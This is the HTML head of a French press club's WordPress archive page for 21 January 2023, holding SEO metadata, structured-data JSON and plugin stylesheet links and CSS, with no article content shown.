

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/2023/01/21/
body_size: 22622
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>21 janvier 2023 - Le Club de la Presse et de la Communication du Gard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="21 janvier 2023 - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/2023/01/21/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/2023/01/21/","url":"https://www.clubdelapresse30.fr/2023/01/21/","name":"21 janvier 2023 - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/2023/01/21/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/2023/01/21/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/321804094_588380033109018_3027203553976808648_n-scaled-1.jpg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/2023/01/21/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/2023/01/21/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/321804094_588380033109018_3027203553976808648_n-scaled-1.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/321804094_588380033109018_3027203553976808648_n-scaled-1.jpg","width":1278,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/2023/01/21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 21 janvier 2023"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768900542' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768900543' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768900543' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1768900547' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
